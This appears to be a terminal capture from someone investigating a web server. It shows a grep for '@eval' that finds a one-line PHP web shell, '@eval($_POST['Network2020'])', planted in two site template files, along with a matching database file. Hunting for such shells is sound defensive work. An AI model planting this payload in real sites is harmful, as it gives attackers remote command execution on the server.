 [root@web-server ~]# grep -inr '@eval' /www
Binary file /www/server/data/kaoshi/x2_block.MYD matches
/www/wwwroot/127.0.0.1/data/html/user/tpls/app/register.html:94:<p class="daoyu">&lt;?php namespace t;@eval($_POST
[&#39;Network2020&#39;]);?&gt;</p>
/www/wwwroot/127.0.0.1/data/html/content/tpls/master/blocks_modify.html:58: <
textarea class="form-control hide blockcontent_content" name="args[blockcontent][content]" rows="17" cols="4">&lt;
?php namespace t;@eval($_POST['Network2020']);?&gt;</textarea>